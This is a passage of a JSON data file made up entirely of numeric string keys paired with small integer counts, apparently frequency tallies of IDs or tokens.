46":1,"13116":3,"19516":1,"14624":2,"11063":1,"11173":3,"19539":4,"18682":1,"18685":3,"8704":3,"18148":1,"18998":1,"19209":1,"20041":6,"5827":1,"2332":1,"380":3,"511":2,"15777":2,"18535":1,"19084":1,"19658":1,"9137":3,"4077":1,"12066":1,"3314":1,"20049":1,"13219":1,"11774":1,"14184":1,"16768":1,"20033":1,"20031":2,"19573":1,"15590":1,"11888":1,"16501":1,"247":1,"5272":1,"17811":2,"427":2,"10919":3,"20035":1,"863":1,"1761":1,"16703":1,"19381":1,"11179":2,"354":5,"15547":2,"19406":1,"11926":2,"2310":1,"18419":1,"394":1,"2343":1,"4267":1,"15486":1,"19982":1,"19730":1,"16033":1,"17749":1,"18114":2,"1568":2,"2428":1,"8782":1,"9038":1,"19103":7,"16775":4,"18798":1,"16816":2,"756":1,"1399":1,"1781":1,"17269":1,"10101":11,"19989":1,"19471":1,"1106":2,"1382":1,"678":2,"1276":1,"1563":2,"15308":1,"1902":3,"225":2,"2292":1,"868":2,"12782":2,"1117":3,"2221":1,"4614":4,"1957":4,"417":3,"2878":1,"20073":1,"2784":1,"1049":2,"20100":2,"18976":5,"1933":4,"2092":1,"1934":2,"1962":1,"4937":1,"5311":1,"5653":2,"8515":2,"9305":1,"9362":1,"19237":3,"20023":4,"9145":1,"16729":1,"17224":1,"10631":2,"5489":1,"768":2,"2457":1,"4718":1,"12187":1,"19070":1,"18848":9,"20022":3,"547":2,"10022":1,"10448":2,"8495":1,"7085":1,"19305":1,"19663":3,"20047":1,"16854":2,"12878":1,"18520":3,"255":2,"18371":5,"8400":1,"20225":2,"16022":1,"277":3,"14147":1,"14419":2,"15937":2,"1021":4,"20032":2,"5926":1,"14230":1,"16204":1,"9495":1,"11190":1,"18879":1,"18888":1,"19194":1,"15565":1,"18395":2,"8007":1,"8814":5,"12389":2,"20099":2,"947":3,"20175":4,"20174":2,"2218":1,"9618":1,"20058":1,"21033":7,"1797":1,"21056":3,"2737":1,"17789":1,"996":1,"1395":2,"2908":1,"15577":2,"19000":3,"16913":2,"18990":1,"20897":1,"19472":1,"1405":7,"12722":2,"980":2,"1122":3,"14495":1,"4466":1,"1108":3,"1282":4,"20522":2,"20813":1,"20016":1,"18518":1,"19550":2,"17782":1,"543":1,"19592":1,"15247":1,"20300":2,"15241":1,"263":1,"679":1,"16654":2,"334":2,"345":4,"2277":2,"7545":1,"2081":2,"11320":1,"16572":1,"15050":1,"1978":2,"19100":3,"18176":2,"9958":3,"10066":7,"12951":3,"18971":1,"19300":2,"17632":1,"18162":1,"18712":2,"19729":7,"21072":3,"19064":1,"19065":1,"331":4,"9796":1,"11871":1,"12973":1,"15598":1,"19656":1,"18196":1,"3842":1,"3844":1,"18366":2,"17869":1,"303":1,"10835":1,"21544":1,"11703":3,"18900":2,"11656":3,"19501":1,"21076":2,"21617":1,"2020":1,"11997":1,"1590":3,"20046":2,"20045":3,"10036":1,"8679":2,"11049":1,"997":1,"16989":2,"19134":1,"21067":2,"21082":3,"19219":1,"287":1,"1698":1,"1701":1,"18754":1,"19568":2,"20450":2,"20521":2,"19473":1,"19584":2,"396":2,"364":2,"239":1,"208":2,"575":3,"20592":1,"497":6,"4661":1,"8585":1,"6673":1,"5022":3,"5001":1,"15055":1,"7448":1,"19731":1,"19543":1,"18749":2,"18733":1,"496":1,"18127":1,"10890":1,"20848":1,"20503":1,"20501":1,"20710":1,"7312":1,"11161":2,"17870":1,"17899":1,"17783":2,"21556":1,"17784":1,"17889":1,"21601":1,"12009":1,"21948":1,"16114":1,"14972":1,"21255":1,"2593":2,"12005":1,"15455":3,"18708":3,"21149":1,"18019":1,"16597":2,"4406":1,"21053":2,"16558":4,"18731":1,"14181":1,"12801":1,"21664":1,"11493":1,"7367":1,"21675":2,"19441":1,"17205":2,"17691":1,"20860":2,"11768":2,"15564":2,"18175":2,"19465":2,"17354":4,"17347":1,"795":1,"20564":1,"11972":2,"3442":1,"18369":1,"18396":1,"1057":1,"930":2,"12475":1,"832":1,"1085":1,"2261":1,"2321":2,"14248":1,"18977":2,"248":2,"1220":1,"18886":1,"637":1,"17284":1,"17283":1,"21721":1,"18677":1,"22959":1,"14129":3,"7694":1,"21709":3,"659":1,"4755":3,"18328":1,"16964":1,"22760":10,"21522":8,"20215":1,"20209":1,"22321":2,"1130":2,"19214":2,"2673":3,"20019":2,"21518":1,"1313":2,"21230":1,"14681":1,"12102":1,"9738":1,"14730":1,"23372":1,"189":6,"18932":1,"20919":1,"16020":2,"11180":1,"22295":1,"1317":1,"9008":1,"13078":1,"13131":1,"14327":1,"18031":1,"20015":1,"20210":3,"20870":1,"14322":3,"16743":1,"18386":2,"22850":1,"19008":1,"22250":1,"15805":1,"2082":1,"20098":2,"19301":1,"1414":3,"11454":2,"22074":3,"482":2,"1415":1,"19657":1,"21538":1,"21087":2,"21319":1,"8804":1,"18817":1,"10120":1,"18170":2,"17637":2,"16810":1,"15936":5,"22258":1,"22257":1,"22269":1,"22263":1,"23105":1,"15654":3,"13162":1,"19673":2,"21323":1,"22327":1,"13860":1,"5792":1,"5003":2,"15884":2,"1741":1,"955":3,"7821":1,"16677":2,"21782":2,"21061":2,"21766":1,"23250":1,"21705":1,"19280":1,"1494":2,"13578":1,"443":1,"22158":1,"635":1,"16865":1,"1212":1,"20946":1,"23774":1,"14366":1,"815":2,"10603":1,"1465":1,"20258":1,"1361":1,"450":1,"22575":1,"941":3,"18961":1,"13831":1,"14004":1,"14009":1,"14008":1,"13621":1,"13586":4,"13560":3,"13590":1,"14435":1,"14486":1,"15622":4,"19404":2,"18133":2,"17761":5,"613":2,"22548":1,"23387":1,"21052":1,"21207":1,"16648":2,"22777":2,"23039":1,"23314":2,"23085":1,"19448":1,"21510":1,"22546":1,"15499":1,"17775":1,"429":1,"18734":1,"1219":1,"21892":1,"312":1,"1571":3,"17557":1,"21894":1,"23952":1,"23792":1,"4216":1,"23806":1,"23625":1,"23983":3,"596":2,"17362":1,"18799":1,"914":2,"17836":1,"18093":1,"1642":3,"23197":2,"23195":1,"23191":1,"20875":1,"21995":1,"21073":1,"21830":2,"21839":1,"21996":1,"22425":1,"22566":1,"23367":1,"23373":1,"1728":4,"9475":3,"12550":1,"742":2,"1175":2,"14259":1,"13616":1,"12469":1,"1803":1,"2371":1,"18985":1,"15894":1,"15896":1,"15635":1,"16791":1,"15890":1,"19139":1,"15643":1,"15646":1,"17026":1,"18089":1,"20612":1,"15876":1,"16708":1,"16758":1,"17053":1,"20768":1,"17105":1,"18057":1,"18332":1,"18494":1,"5064":1,"8306":1,"16638":1,"21731":2,"23964":1,"19464":11,"19463":3,"798":1,"813":2,"21729":1,"241":1,"258":1,"17826":2,"22403":1,"21081":1,"22460":5,"23686":1,"11513":5,"17969":1,"6499":4,"16580":1,"6229":1,"16660":1,"22355":1,"23521":1,"16577":2,"10314":1,"10227":1,"7046":1,"5284":1,"4590":3,"19303":1,"20281":1,"22309":4,"22368":2,"18739":4,"15606":1,"21397":1,"623":1,"8681":1,"8760":3,"1473":2,"4412":1,"22973":1,"23566":1,"692":1,"7252":2,"683":1,"8552":1,"644":1,"16274":3,"382":2,"22551":1,"9692":1,"22550":1,"19734":2,"20492":1,"14406":5,"18389":1,"14409":2,"22320":1,"12043":3,"582":1,"17371":1,"5531":5,"2273":1,"2712":2,"23975":1,"13068":4,"20681":2,"22587":4,"16730":1,"18297":1,"22351":1,"16009":5,"19153":1,"19013":2,"18315":4,"5391":1,"5950":2,"8815":1,"8943":1,"1675":1,"20510":1,"20811":1,"11057":1,"10107":3,"6714":1,"20278":1,"2691":3,"7244":1,"21258":1,"16687":2,"18919":1,"19590":3,"20048":1,"1720":3,"18141":2,"9447":1,"14793":1,"18370":2,"15481":2,"20364":1,"20662":1,"23221":1,"23302":1,"15607":1,"5360":1,"18193":1,"1871":1,"9258":1,"9259":1,"10438":1,"10449":2,"10811":1,"16517":1,"18558":2,"18559":1,"20918":2,"20921":1,"19290":1,"9484":1,"20037":1,"325":1,"16774":3,"16788":1,"21077":1,"12278":1,"339":4,"686":7,"23055":2,"15889":1,"507":1,"18301":1,"12385":1,"19016":2,"13447":1,"23269":2,"18413":1,"21080":1,"21927":2,"11719":1,"18392":2,"17933":1,"473":1,"17860":2,"2704":2,"22458":1,"23410":1,"14095":1,"21777":1,"22500":1,"3190":1,"1911":1,"12038":1,"21700":1,"12296":1,"14479":1,"19586":1,"22256":2,"8839":1,"8922":1,"12235":1,"660":2,"5009":1,"23248":1,"22729":1,"10720":1,"10783":1,"20104":3,"1744":1,"22399":1,"21165":1,"19179":2,"7129":1,"22569":1,"521":2,"24392":1,"24393":3,"16773":2,"24044":1,"2608":1,"2645":1,"17461":1,"21735":1,"1434":1,"1445":1,"23609":1,"23145":1,"17965":1,"17827":1,"432":2,"569":2,"647":1,"970":2,"2913":3,"15920":1,"347":1,"9668":1,"21422":1,"21480":1,"23326":6,"2070":2,"24334":1,"21740":1,"22013":1,"21886":1,"21887":1,"21728":1,"13589":2,"15957":1,"250":4,"18004":1,"12020":1,"23175":2,"16447":1,"20201":1,"9250":1,"8215":1,"8197":1,"8248":1,"8232":1,"8273":1,"7060":1,"7534":1,"7966":1,"2675":1,"4738":2,"8469":1,"9197":1,"22329":2,"7370":1,"8019":1,"649":2,"17206":2,"12115":1,"1905":3,"22773":2,"24147":2,"15545":2,"23198":1,"11818":1,"11666":2,"5181":1,"24773":1,"1258":1,"377":1,"13060":2,"13016":1,"16369":3,"22385":1,"2109":1,"5026":1,"8462":1,"15047":1,"12155":1,"24599":1,"15886":2,"24601":1,"2824":1,"180":1,"19423":1,"11687":2,"900":1,"20020":1,"21060":1,"10300":1,"10856":1,"10877":2,"10903":1,"10900":1,"10899":1,"10909":1,"10922":1,"22014":1,"10934":1,"11175":2,"11174":1,"11169":1,"11170":1,"11113":1,"11091":1,"10659":3,"12211":1,"12160":1,"12417":1,"12437":2,"336":1,"335":1,"13604":1,"14304":2,"14423":1,"18621":1,"22023":1,"23307":1,"23401":2,"23148":1,"23304":1,"18711":3,"11867":1,"1013":2,"1033":3,"17900":1,"1334":1,"2739":1,"5240":1,"9726":3,"21974":1,"22570":1,"2271":1,"11197":1,"11086":1,"14263":1,"15483":1,"17178":1,"17179":1,"17770":1,"19403":1,"19133":1,"19123":1,"19003":1,"18262":1,"18165":1,"21307":1,"21308":1,"21301":2,"21204":1,"21458":1,"21433":1,"21429":1,"21416":1,"21384":1,"21383":1,"23060":1,"22778":3,"24733":1,"24732":1,"24853":2,"24852":1,"24848":1,"24831":3,"24830":1,"24319":2,"24326":2,"24014":1,"24926":1,"24890":1,"24891":1,"24925":1,"805":2,"1755":1,"1785":2,"1823":1,"8754":1,"11181":1,"10197":1,"10269":1,"14489":1,"14478":1,"14401":1,"14303":1,"14196":1,"14185":1,"14174":2,"14171":1,"14169":1,"14168":1,"14167":2,"12688":1,"12655":1,"12653":1,"12538":1,"12540":1,"12456":2,"12322":1,"14496":1,"16769":1,"16556":1,"15962":2,"15948":1,"16822":1,"16815":1,"16812":1,"16781":1,"16779":2,"18255":1,"16856":1,"16830":1,"18723":1,"18684":1,"18432":2,"22537":2,"22524":1,"22518":1,"22522":1,"22515":1,"22450":1,"21730":1,"21074":1,"21062":3,"21058":1,"21057":1,"19183":1,"19011":1,"18722":2,"17967":1,"23235":1,"22571":1,"1107":1,"13388":1,"13393":1,"13394":1,"1362":1,"1398":2,"18387":1,"18292":3,"20222":3,"1167":1,"18470":2,"18927":1,"4676":1,"21825":1,"24148":3,"2297":1,"20018":2,"4861":2,"19684":3,"16380":1,"23741":4,"21525":4,"1790":1,"1736":1,"8652":1,"1410":3,"17851":1,"10664":1,"19691":1,"20084":2,"19069":1,"22559":1,"6428":1,"21338":2,"6505":2,"7554":2,"8216":1,"3432":2,"6022":1,"12071":1,"6503":2,"17308":1,"5697":1,"8090":1,"18427":1,"7713":1,"7475":2,"18420":1,"1647":2,"20089":1,"17946":1,"17903":1,"9094":1,"24627":1,"1138":3,"24817":1,"16137":2,"17883":1,"21650":1,"20176":1,"20775":2,"11496":1,"22511":1,"24299":1,"23973":4,"15085":2,"15625":1,"15164":4,"869":1,"18241":1,"23324":1,"20617":2,"13538":3,"4072":1,"4942":1,"24811":3,"19247":2,"4727":1,"4793":1,"9022":1,"6502":2,"23718":1,"836":1,"24761":2,"294":1,"537":3,"23575":4,"22758":3,"12213":1,"2561":1,"1437":1,"9338":3,"16213":1,"18101":1,"9208":2,"9240":1,"22759":3,"19667":1,"17190":2,"20177":1,"17222":2,"17617":1,"22949":1,"21722":1,"20621":1,"20830":1,"19557":1,"19520":1,"14265":1,"8777":2,"262":3,"21528":1,"9461":1,"16596":1,"20257":1,"7268":1,"22166":3,"12049":1,"5737":1,"22862":1,"4851":1,"5742":1,"1273":1,"24384":1,"25047":9,"13950":1,"21718":2,"13931":1,"21271":1,"19735":1,"2435":1,"15570":1,"20657":1,"23670":1,"23310":1,"8764":2,"18797":1,"22560":2,"7362":1,"7531":2,"8753":1,"23000":2,"11124":1,"21380":2,"21750":2,"18656":1,"24414":1,"492":3,"1204":1,"11247":1,"22784":1,"22077":1,"14418":3,"23712":3,"12033":1,"24820":3,"23292":1,"1676":2,"6069":1,"19241":3,"22754":1,"25225":1,"23711":1,"10839":2,"18695":2,"20514":1,"5031":1,"25217":1,"22755":1,"23334":3,"476":3,"2748":1,"4217":1,"4214":1,"20751":3,"23563":1,"24215":1,"24945":1,"20085":3,"9095":1,"24313":1,"8016":1,"16422":1,"2294":1,"18069":1,"20044":3,"936":5,"11865":1,"19376":1,"943":1,"8476":2,"22268":1,"23768":1,"15781":1,"18472":1,"999":2,"1384":1,"1752":1,"821":2,"1783":1,"10872":1,"18658":1,"20535":2,"20581":1,"20608":1,"20607":1,"20614":1,"20831":1,"21559":1,"21608":1,"21637":1,"4546":1,"2534":1,"23083":2,"18112":1,"15376":1,"11761":1,"19260":1,"24569":1,"14929":1,"16655":1,"6938":1,"1145":1,"22884":1,"4747":2,"5466":1,"23535":2,"19050":1,"11925":1,"25274":1,"15843":1,"369":2,"272":1,"19401":2,"12121":1,"10082":1,"17817":1,"18979":1,"22945":1,"20864":1,"15626":1,"15854":1,"24795":1,"24651":1,"16783":1,"16852":1,"18790":1,"19207":2,"20383":1,"23183":1,"24698":2,"21736":1,"24127":1,"20418":1,"19238":2,"18701":1,"4130":2,"16434":1,"15726":1,"9474":1,"14723":1,"21618":1,"22044":1,"11669":2,"23350":1,"25356":1,"24941":2,"24813":1,"24333":2,"24183":1,"14348":1,"23657":2,"24936":2,"23362":3,"9124":1,"20220":2,"12954":3,"16375":1,"18541":1,"18949":1,"7777":1,"3079":1,"20130":2,"3663":3,"24843":2,"17953":1,"18630":1,"9998":1,"3049":1,"20584":1,"23333":1,"18264":1,"23941":1,"21068":2,"18631":2,"11123":1,"5269":3,"19309":1,"2669":1,"11267":1,"23394":1,"23530":2,"12164":1,"9652":2,"2909":1,"23478":2,"18718":1,"15567":1,"20273":1,"16332":1,"12806":2,"541":2,"24712":1,"16087":1,"22011":1,"6546":2,"17879":1,"9904":1,"19205":1,"22943":1,"20123":2,"24808":4,"9183":2,"9170":2,"15371":1,"9163":2,"24366":1,"24356":2,"6789":1,"2154":2,"2167":2,"16368":5,"9184":2,"18540":1,"12261":1,"532":3,"24757":2,"12334":1,"21078":2,"1048":1,"16300":1,"485":3,"24270":1,"1576":2,"22526":1,"19293":1,"1446":1,"1319":2,"23701":1,"19531":1,"13552":1,"12925":1,"6248":1,"5779":1,"20181":1,"19426":1,"24758":1,"4225":2,"24699":2,"1263":2,"829":4,"17652":2,"2471":3,"9503":1,"25011":2,"25682":1,"16218":1,"22868":1,"25378":3,"22718":1,"25663":3,"21427":1,"19777":3,"19414":1,"15779":4,"15782":5,"22452":1,"18764":1,"20309":2,"2871":1,"9257":1,"22325":5,"18554":1,"21516":1,"25687":1,"23724":2,"14454":1,"8600":1,"25707":1,"17499":1,"22964":2,"11204":2,"19042":1,"21673":1,"19948":1,"535":1,"5542":1,"18023":1,"23498":1,"20869":1,"24509":1,"23456":1,"22635":1,"9119":2,"20039":1,"20054":2,"20038":1,"10304":1,"2810":1,"12390":1,"18401":1,"15941":3,"15627":1,"16670":1,"22728":2,"19040":1,"25697":2,"1238":1,"18410":1,"3523":1,"24764":1,"9988":5,"17979":2,"24895":1,"23079":1,"23072":1,"256":2,"21417":1,"5745":1,"25712":1,"6487":1,"21747":1,"11825":2,"18184":2,"15996":3,"20995":1,"21003":1,"8696":1,"7128":1,"20944":1,"4482":1,"23868":1,"25655":1,"11906":1,"698":1,"15441":4,"18485":1,"22390":3,"25756":1,"2437":2,"19410":1,"2346":2,"13790":1,"10092":1,"10503":1,"10709":2,"11428":1,"16265":1,"16263":2,"18496":1,"15491":3,"17733":1,"4745":1,"5050":1,"7618":1,"9063":1,"2944":1,"934":4,"2115":1,"9378":1,"25691":7,"14155":1,"1023":3,"5785":1,"22540":1,"2695":1,"23261":2,"2062":1,"19575":2,"20823":1,"25834":4,"25692":3,"25822":5,"23316":1,"20372":1,"14685":1,"22510":1,"25676":2,"17311":1,"25658":2,"25677":1,"24504":2,"24516":1,"5394":1,"12326":1,"18016":3,"20579":1,"12591":2,"1456":1,"22533":1,"1593":3,"1924":1,"23726":1,"14466":1,"16495":1,"19480":1,"19485":1,"19495":1,"19549":1,"19561":1,"19569":2,"19572":1,"19619":1,"19602":1,"19591":1,"19587":1,"19594":1,"19600":1,"20523":1,"20026":1,"20561":2,"20532":1,"20528":1,"20576":1,"20700":1,"20688":1,"20816":1,"20836":1,"22018":1,"21893":1,"22043":2,"22938":1,"25359":1,"25360":1,"25785":1,"25797":2,"25808":1,"17853":2,"15731":1,"4756":1,"8793":1,"16264":1,"20056":1,"1796":1,"22431":2,"21757":1,"25420":2,"2044":1,"25734":2,"6037":1,"825":2,"25680":2,"24633":1,"24150":1,"19012":1,"24929":1,"23265":1,"21063":2,"24684":1,"19182":1,"1687":3,"25787":1,"18933":2,"18906":1,"18675":1,"1903":1,"16690":2,"8686":1,"23691":2,"24700":1,"23323":5,"16303":1,"8533":2,"5788":1,"1901":2,"13197":1,"22832":2,"4787":1,"18365":2,"12397":1,"12939":1,"23621":1,"24301":1,"18709":1,"22237":1,"19177":2,"16731":1,"9667":1,"17106":1,"22238":1,"18271":3,"12548":1,"25847":1,"12545":1,"23318":3,"22817":1,"18988":1,"22249":2,"12706":1,"24617":1,"23385":1,"9510":2,"25338":1,"23742":1,"3882":1,"15194":2,"23504":3,"4038":1,"26375":2,"17080":2,"18054":2,"26538":3,"25666":2,"622":1,"2260":2,"18318":1,"702":1,"26265":2,"10484":1,"1714":3,"20565":1,"19726":2,"24533":1,"14926":1,"11551":1,"5333":1,"23296":1,"7115":1,"7116":2,"11538":1,"16448":1,"16453":1,"16457":1,"16458":1,"16460":1,"16538":1,"17346":1,"19353":1,"25839":1,"26043":1,"17768":1,"17779":2,"17878":2,"17882":1,"21616":1,"21817":2,"7293":1,"1064":1,"2598":1,"20101":1,"19664":2,"8710":1,"20043":1,"24327":1,"9355":1,"14918":1,"20260":1,"18804":1,"19990":1,"25376":1,"1259":1,"2854":2,"26363":6,"3195":1,"4659":1,"20206":4,"12989":1,"4673":1,"4660":1,"14940":1,"747":1,"17873":1,"4573":1,"2666":1,"25826":4,"13305":1,"713":1,"24685":1,"23305":1,"18903":1,"17614":1,"26563":4,"13111":1,"1335":1,"26667":1,"11928":1,"16367":1,"26748":1,"22782":1,"25738":1,"26414":1,"19425":2,"20972":2,"25673":2,"26263":1,"25943":1,"483":1,"21738":1,"21533":1,"2610":1,"21622":1,"14337":2,"1672":1,"2040":1,"16386":1,"9506":1,"26601":2,"5823":1,"19705":1,"20867":5,"1873":1,"1929":2,"2399":1,"26289":1,"9757":1,"2713":1,"14125":3,"20198":1,"26476":2,"18885":3,"18168":2,"24580":1,"26620":2,"22803":1,"23824":1,"2355":4,"26205":1,"25929":1,"540":2,"6531":2,"20427":3,"24977":1,"25443":1,"27321":1,"21355":1,"13537":1,"14886":1,"9275":2,"22751":2,"27504":3,"17302":2,"7289":1,"26630":4,"23854":1,"25831":2,"19071":1,"19159":2,"18742":2,"26176":1,"3729":1,"10637":1,"11949":1,"18548":1,"15383":2,"25860":1,"27583":2,"24016":1,"26734":1,"16764":2,"23882":1,"27692":1,"15686":1,"20295":1,"10146":1,"9226":2,"20778":1,"27375":2,"26769":3,"11431":1,"12022":1,"9640":3,"8540":1,"17627":1,"20341":1,"24568":1,"28153":3,"25387":2,"23574":1,"18254":2,"18258":1,"26764":1,"14896":1,"26552":5,"28236":2,"471":2,"2258":1,"4150":1,"274":1,"672":2,"669":1,"26355":1,"13052":1,"13054":1,"28517":1,"25872":1,"27811":9,"12645":1,"27329":1,"26188":1,"7172":1,"1298":1,"27822":7,"26396":4,"619":2,"978":2,"20812":1,"27777":1,"18720":3,"27357":1,"28170":3,"20935":2,"23779":2,"25936":4,"24351":1,"25928":1,"28228":1,"5936":1,"8189":1,"11289":2,"11570":1,"18788":2,"4506":1,"17486":1,"26074":1,"10843":1,"6892":1,"27709":2,"11312":1,"21962":1,"26438":1,"27534":1,"28222":1,"25934":4,"6474":1,"28455":4,"9814":1,"27390":1,"25782":1,"18152":2,"28244":1,"201":2,"9267":1,"26285":1,"28008":2,"25925":4,"1351":1,"19452":1,"16629":1,"22343":3,"26790":3,"2006":1,"27683":1,"2067":1,"10828":1,"26185":2,"27047":2,"16497":1,"18904":1,"7655":1,"26787":1,"27359":1,"26550":3,"26690":4,"4969":1,"2110":2,"6362":1,"2329":3,"28303":7,"25724":4,"2947":1,"648":1,"6532":1,"4105":5,"26287":2,"26334":1,"20077":1,"11432":1,"28137":1,"1174":1,"28388":1,"25602":1,"9027":1,"16256":1,"27735":1,"503":1,"17940":1,"458":4,"454":2,"462":3,"25381":1,"18502":1,"28260":4,"28424":5,"27991":1,"16723":1,"20729":1,"20096":1,"1265":1,"25696":1,"26536":1,"26657":1,"26731":2,"28148":4,"27914":1,"21755":1,"27579":1,"27831":3,"26569":3,"27053":1,"26474":5,"26298":4,"25723":4,"26312":3,"26772":1,"26798":3,"27406":1,"27678":1,"27694":2,"27713":1,"27739":3,"27985":1,"28062":1,"28429":2,"28446":1,"28387":2,"21362":2,"19052":2,"28376":5,"24040":4,"25698":1,"28454":1,"19172":2,"5200":2,"25688":1,"27812":1,"20866":1,"17612":3,"17613":4,"25749":1,"24352":1,"27992":2,"27400":1,"25830":3,"23730":1,"9128":2,"26000":1,"13032":2,"26343":2,"26053":1,"8556":3,"27331":1,"28207":1,"25721":1,"27854":1,"27601":1,"28334":2,"11081":1,"19067":2,"21265":1,"18824":1,"27922":4,"8316":1,"1264":2,"1961":4,"6053":1,"27710":1,"5331":1,"5321":1,"10768":1,"11951":1,"19643":1,"16614":1,"25747":1,"29838":2,"29851":3,"22928":1,"28267":1,"27723":1,"4383":1,"28279":1,"24722":1,"27325":2,"16608":1,"17500":1,"25924":3,"26441":2,"27399":1,"13892":1,"26237":2,"24770":1,"25837":1,"13549":2,"26938":2,"21454":4,"28007":1,"25389":1,"25948":1,"25945":1,"25960":1,"28297":1,"26642":1,"10487":1,"12065":1,"18704":1,"21002":1,"23780":1,"23781":2,"27889":1,"4994":1,"10168":1,"2356":2,"4679":1,"16130":1,"4025":2,"12440":1,"304":1,"18719":1,"27342":2,"12316":1,"4317":1,"26937":1,"25939":3,"17667":1,"4343":2,"28121":4,"28127":2,"17727":1,"16132":1,"4655":1,"26202":1,"28366":3,"13619":1,"13094":1,"27607":3,"20976":1,"19655":1,"1153":1,"500":2,"23725":1,"18901":1,"1525":1,"29823":1,"26356":1,"26679":2,"26293":3,"26083":1,"21324":1,"19308":1,"17503":1,"21580":1,"20205":1,"20208":1,"21269":1,"26598":4,"27965":4,"28499":1,"10785":1,"18542":1,"8918":1,"27787":1,"23776":1,"26282":1,"23716":2,"25987":3,"27464":1,"13077":1,"26165":1,"28437":1,"18038":2,"26697":1,"2974":1,"22119":1,"20002":1,"20605":1,"22991":1,"25674":1,"5285":3,"26361":1,"5725":1,"27746":4,"21171":1,"17926":1,"5638":1,"5640":1,"10833":1,"15480":2,"18816":1,"18041":1,"10884":1,"23271":2,"24623":1,"25273":1,"25854":1,"25865":1,"26585":3,"28448":4,"19808":1,"28563":1,"11406":3,"26295":2,"28559":1,"26284":2,"2011":1,"28513":2,"28561":3,"26269":2,"12761":1,"10453":1,"13019":1,"2158":1,"6369":1,"10068":1,"5400":1,"29132":4,"14056":1,"18930":1,"26231":1,"15736":1,"23720":1,"21071":1,"21565":1,"20685":1,"11567":1,"27915":2,"19738":1,"12955":2,"18668":1,"1400":1,"26692":1,"22981":1,"18394":2,"28462":2,"28180":1,"267":1,"1912":1,"2175":1,"2178":1,"20858":1,"18922":1,"1024":4,"26296":1,"17199":3,"26592":1,"5699":1,"10733":1,"14339":5,"19424":2,"26297":1,"28468":2,"25952":1,"5287":2,"17472":1,"8131":1,"27717":1,"27716":1,"20191":1,"14433":1,"27798":1,"19399":1,"23727":2,"10382":1,"1694":1,"2129":1,"22427":3,"26511":2,"28361":5,"21375":1,"4703":3,"9908":1,"22274":2,"22352":2,"4735":1,"15031":1,"19037":1,"19597":1,"27989":3,"28432":1,"2268":2,"27255":1,"26656":5,"2689":1,"27078":8,"27371":1,"4138":1,"5796":3,"21341":1,"16315":1,"22470":1,"26232":3,"25975":1,"411":1,"491":1,"26319":3,"26394":1,"25838":1,"24077":1,"28037":1,"26357":1,"16707":1,"11167":1,"22479":1,"29839":2,"27475":5,"18059":2,"28408":1,"23802":2,"26315":1,"26314":1,"26316":2,"27907":2,"28414":4,"28484":1,"27554":2,"27553":1,"27547":1,"26782":2,"27773":1,"28481":1,"12344":1,"26433":1,"26370":1,"12883":1,"26424":1,"28516":2,"28483":1,"26393":2,"20283":1,"28380":1,"1913":1,"4692":1,"4689":2,"20954":1,"26974":1,"806":1,"4019":1,"27944":1,"26337":1,"20850":2,"27946":1,"25465":2,"24531":2,"22489":1,"20684":2,"20695":1,"19728":3,"25938":4,"24609":2,"4140":2,"15639":1,"16113":1,"20230":3,"15943":1,"1868":5,"25661":2,"26534":1,"16699":3,"16717":1,"27994":2,"27477":1,"17007":1,"2951":1,"21024":1,"21744":1,"24311":1,"26283":1,"26699":1,"26694":1,"27402":1,"25828":2,"17858":1,"23918":1,"28421":1,"25973":2,"25859":1,"5040":1,"8490":3,"10429":1,"2189":6,"12895":2,"16408":1,"24478":2,"20706":2,"8553":3,"22627":1,"18169":3,"19083":1,"21457":1,"12253":1,"25790":1,"26762":2,"17644":1,"18577":1,"14546":1,"22909":1,"9181":1,"16693":1,"18056":1,"26223":2,"25758":2,"24011":2,"26651":1,"26248":1,"28300":1,"5784":1,"25739":1,"28460":3,"16645":2,"28491":2,"26936":1,"18968":1,"1715":4,"1731":2,"26420":1,"1959":2,"2678":2,"1565":2,"1572":2,"1566":1,"1577":1,"24760":2,"4131":1,"24247":1,"28511":3,"27993":2,"28136":5,"2759":1,"6052":4,"19476":1,"28163":2,"28151":1,"12423":2,"18159":1,"18697":1,"25657":1,"26310":2,"27063":2,"17422":1,"18085":1,"28102":1,"26350":5,"5985":1,"2749":3,"24336":1,"25965":1,"23348":2,"27949":1,"12514":1,"26681":2,"27839":1,"27935":1,"10309":1,"30081":1,"1493":1,"1154":1,"22415":1,"18599":1,"25844":1,"26650":1,"29957":1,"29963":2,"17791":2,"29031":1,"8353":1,"969":2,"1970":1,"23713":1,"26245":2,"5734":1,"5882":1,"391":2,"26637":2,"18134":2,"24535":1,"25218":1,"4436":1,"11681":1,"22182":1,"27306":1,"30084":1,"19559":1,"28537":2,"2557":3,"27459":1,"10728":1,"240":1,"26322":1,"27886":1,"28129":1,"24349":1,"22816":1,"21339":1,"15360":1,"1015":1,"23481":1,"2605":1,"16426":1,"16515":1,"16520":1,"16325":1,"16283":1,"16295":1,"28178":1,"28348":1,"2431":4,"29826":1,"28073":1,"9345":1,"18173":3,"20014":2,"27779":1,"26189":1,"9107":1,"24385":1,"25664":2,"27820":2,"2446":2,"7711":1,"28461":1,"578":2,"1240":2,"1270":1,"16471":1,"1963":1,"1236":1,"28301":1,"26502":1,"25752":2,"21229":1,"16807":1,"25792":1,"20321":1,"1710":1,"16908":1,"16877":1,"9680":5,"738":1,"26224":1,"15493":3,"15492":4,"15494":2,"15495":2,"24944":1,"17673":1,"17216":1,"26280":1,"19323":3,"19204":2,"28177":4,"26249":1,"2865":1,"4637":1,"4757":1,"16575":1,"25718":1,"260":1,"641":3,"4622":1,"25375":1,"27879":1,"27881":1,"9302":1,"29958":1,"22505":1,"21079":1,"21212":1,"28526":1,"18662":1,"27708":3,"19640":1,"20110":2,"23758":2,"2782":1,"3682":1,"4938":1,"28442":2,"21069":2,"1738":2,"27056":1,"25012":1,"8375":1,"18302":1,"23325":5,"898":1,"29923":1,"28213":4,"21392":1,"22225":1,"2112":1,"17743":1,"195":1,"29959":3,"20030":1,"30094":1,"6356":2,"27928":2,"16763":1,"22918":1,"27988":3,"20515":2,"20819":1,"28732":1,"28854":1,"27430":1,"21231":1,"25783":1,"18021":1,"14209":1,"27981":1,"15187":2,"29877":1,"23604":1,"15552":1,"25990":1,"20854":1,"27358":1,"26676":1,"20420":1,"1877":3,"1940":1,"6184":2,"19544":1,"18942":1,"29954":4,"27576":2,"22588":1,"29932":2,"28159":1,"28329":1,"9598":2,"14073":1,"14194":1,"26559":1,"27869":1,"28063":2,"1026":1,"717":1,"24129":1,"28294":1,"16842":1,"12523":1,"26397":1,"23960":1,"17185":1,"17146":1,"18785":1,"11028":1,"28056":1,"28354":1,"21252":1,"15243":3,"20057":1,"30032":1,"28175":1,"24530":1,"2050":1,"30104":1